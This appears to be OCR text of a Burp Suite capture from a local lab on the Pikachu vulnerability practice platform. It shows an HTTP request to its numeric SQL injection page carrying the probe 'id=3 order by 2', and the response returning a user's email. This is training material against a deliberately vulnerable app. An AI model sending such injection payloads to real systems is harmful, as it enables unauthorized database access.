 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: localhost
3 Content-Length: 41
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/pikachu/vul/sqli/sqli_id.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3ucdojlvr57971ud7ql53sffhn
21 Connection: keep-alive
22
23 id=3 order by 2&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,kobe
your email is: kobe@pikachu.com